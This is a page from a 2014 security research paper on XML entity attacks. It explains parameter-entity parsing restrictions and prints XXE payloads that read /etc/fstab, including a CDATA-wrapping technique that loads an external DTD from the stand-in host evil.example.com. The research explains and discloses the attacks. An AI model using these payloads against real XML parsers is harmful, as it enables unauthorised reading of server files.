XML SCHEMA, DTD, AND ENTITY ATTACKS MAY 19, 2014
Definition of parameter entities is nearly identical to document entities with the exception of the additional “%” sign. References to parameter entities must occur within the DTD and must use the “%...;” syntax. In addition, there are typically various restrictions on the contexts that parameter entities may be used in within a DTD. One important restriction (appearing consistently in several XML parsers) is that while parameter entities may define DTD syntax that is used up on reference (such as with the “%an-element;” reference above), it may not define a value that is immediately used inside of another DTD tag. That is, this syntax will fail in the parsers we tested:
<!ENTITY % pm "subtag">
<!ELEMENT mytag (%pm;)>
However, this style of syntax does typically succeed if the entity reference exists in a sub-DTD. That is, if the document's DTD references an external entity, includes the value of that external document using a parameter entity reference, and the external document references the earlier defined entity, then the dynamically constructed DTD tag is interpreted as one might expect.
Clever use of parameter entities can allow one to bypass some of the restrictions on file content retrieval that plague naive entity inclusion attacks. Consider the following configuration file from an older Linux system:
# /etc/fstab: static file system information.
#
# <file system> <mount point>   <type>  <options>       <dump>  <pass>
proc            /proc           proc    defaults        0       0
/dev/hda2       /               ext3    defaults,errors=remount-ro 0       1
...
This simple text content cannot be included in a document with an external document entity because it contains what look like non-conforming XML tags. That is, this will not work:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY goodies SYSTEM "file:///etc/fstab">
]>
<roottag>&goodies;</roottag>
However, we can utilize parameter entities to first wrap the file content in a CDATA escape, bypassing this limitation:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY % start "<![CDATA[">
  <!ENTITY % goodies SYSTEM "file:///etc/fstab">
  <!ENTITY % end "]]>">
  <!ENTITY % dtd SYSTEM "http://evil.example.com/combine.dtd">
%dtd;
]>
<roottag>&all;</roottag>
Here, the combine.dtd file would contain:
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
VSR
COPYRIGHT © 2014 VIRTUAL SECURITY RESEARCH, LLC
TIMOTHY D. MORGAN, AND OMAR AL IBRAHIM
ALL RIGHTS RESERVED.
10 / 36